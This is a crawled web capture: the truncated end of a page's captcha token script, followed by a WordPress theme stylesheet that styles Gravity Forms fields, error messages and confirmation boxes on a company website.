gbZEov8R+lLmb7FIAmLY\\u003d\x22,0,0,null,1,1768981827557,0,0,[189,8,211],null,[106,62,88,97],\x22RC-YzqTKCVqfBp28g\x22,null,null,null,null,null,\x220dAFcWeA4QGmxoBbK5LrXFV1y41S12fCb98FmnuGyUTqlL3wk_u-x3ekLNzLtlYhAMEFhIlRDJGh80ubea4CS_FctL0yOaYGEubA\x22,1769064627598]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.thehammondsgroup.com/wp-content/themes/Total/assets/css/wpex-gravity-forms.css?ver=5.2
body_size: -2
content:
.gform_wrapper .gfield_required{color:red}.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=password],.gform_wrapper input[type=tel],.gform_wrapper input[type=text],.gform_wrapper input[type=url],.gform_wrapper textarea{padding:.6em}.gform_wrapper .top_label .gfield_label{font-weight:normal;margin:0 0 5px}.gform_wrapper .gfield_date_day label,.gform_wrapper .gfield_date_month label,.gform_wrapper .gfield_date_year label,.gform_wrapper .gfield_time_ampm label,.gform_wrapper .gfield_time_hour label,.gform_wrapper .gfield_time_minute label,.gform_wrapper .ginput_complex label,.gform_wrapper .instruction{margin-top:10px;margin-bottom:0}.gform_wrapper ul li.gfield{margin-bottom:15px}.gform_wrapper textarea.small{width:47.5%}.gform_wrapper textarea.medium{width:60%}.gform_wrapper textarea.large{width:100%}.gform_wrapper div.validation_error{border:0;padding:20px;font-size:1em;font-weight:normal;background:#f7f7f7;color:#515151;border:1px solid #eee;border-top:4px solid #b81c23}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background:none;border:0;padding:0}.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description,.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.ginput_container,.gform_wrapper li.gfield.gfield_error.gfield_contains_required fieldset legend.gfield_label,.gform_wrapper li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-left:0}.gform_wrapper li.gfield_error input[type=email],.gform_wrapper li.gfield_error input[type=number],.gform_wrapper li.gfield_error input[type=password],.gform_wrapper li.gfield_error input[type=tel],.gform_wrapper li.gfield_error input[type=text],.gform_wrapper li.gfield_error input[type=url],.gform_wrapper li.gfield_error textarea{border-color:#b81c23}.gform_wrapper .validation_message{color:#b81c23;font-weight:600}.gform_confirmation_message{border:0;padding:20px;font-size:1em;font-weight:normal;background:#f7f7f7;color:#515151;border:1px solid #eee;border-top:4px solid #8fae1b}body .light-form .gform_wrapper .gfield_required,body .light-form .gform_wrapper .gfield_error .gfield_label{color:#fff}.gfield_list thead{background:none}
